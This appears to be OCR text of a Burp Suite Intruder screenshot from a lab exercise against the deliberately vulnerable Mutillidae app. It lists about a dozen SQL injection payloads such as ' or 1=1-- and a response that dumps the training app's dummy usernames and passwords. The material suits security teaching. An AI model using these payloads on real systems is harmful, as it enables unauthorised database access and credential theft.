 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
30 " or 0=0 # 200 23476
31 or 0=0 # 200 23476
32 ' or 1=1-- 200 24759
33 " or 1=1-- 200 23551
34 ' or '1'='1'-- 200 24763
35 "' or 1 --'" 200 23551
36 or 1=1-- 200 23551
37 or%201=1 200 23551
38 or%201=1 -- 200 23551
39 ' or 1=1 or ''=' 200 24998
40 " or 1=1 or ""=" 200 23551
Request Response
Raw Headers Hex HTML Render
Listing of
Vulnerabilities
How to Access
Mutillidae over
Virtual Box
"Host Only"
Network
Resources
Bookmark Site
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Finished